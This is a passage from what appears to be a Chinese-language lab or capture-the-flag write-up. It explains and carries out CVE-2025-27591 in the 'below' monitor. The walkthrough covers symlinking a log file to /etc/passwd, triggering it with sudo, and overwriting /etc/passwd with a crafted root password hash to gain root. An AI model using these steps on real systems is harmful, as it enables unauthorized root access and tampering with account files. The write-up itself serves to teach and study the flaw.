

发现该程序为一个对操作系统进程和使用状态进行实时监控和记录的工具。尝试搜索GitHub,发现了该程序的项目地址:GitHub - facebookincubator/below: A time traveling resource monitor for modern Linux systems
发现Security页面存在一条记录,点击查看:


成功发现靶机Sudo权限程序below存在权限提升漏洞,编号为CVE-2025-27591!通过联网查找,成功找到了漏洞利用脚本:CVE-2025-27591/CVE-2025-27591.sh at main · obamalaolu/CVE-2025-27591 · GitHub
通读代码,发现漏洞原理如下:
below程序的日志输出目录/var/log/below/属主为root,但权限却为777,这导致任何用户都可以在目录内删除和创建文件,包括指向系统关键文件的软链接;- 在用户使用
below的replay功能,但指定了错误的时间时,程序会将错误信息输出到/var/log/below/error_<用户名>.log文件中,并在输出前将文件权限设置为666。如果该日志文件被设置为了指向/etc/passwd文件的软链接,则passwd文件就会被设为任意用户可写,并被写入日志数据; - 当
passwd被设为任意用户可写后,我们就可以向文件内写入自定义系统用户及密码数据,从而实现提权。
下面进行利用。首先确定/var/log/below/目录可写:
ls -lA /var/log | grep below
随后,查看目录内文件,并删除error_root.log文件,建立一个名称相同,且链接目标为/etc/passwd文件的软链接:
cd /var/log/below && ls -lA
rm -rf error_root.log
ln -sf /etc/passwd /var/log/below/error_root.log
建立成功后,将passwd文件备份到/tmp目录下,向文件内添加root用户密码:(密码哈希使用openssl生成)
cp /etc/passwd /tmp/evil_passwd
openssl passwd -6 Asd310056
nano /tmp/evil_passwd
接着,使用sudo运行below命令,触发报错日志记录,修改/etc/passwd权限:
sudo below replay --time "invalid"
修改权限成功!直接将恶意密码文件/tmp/evil_passwd内容输出至/etc/passwd文件,随后切换root用户:
cat /tmp/evil_passwd > /etc/passwd
su -
提权成功!!!!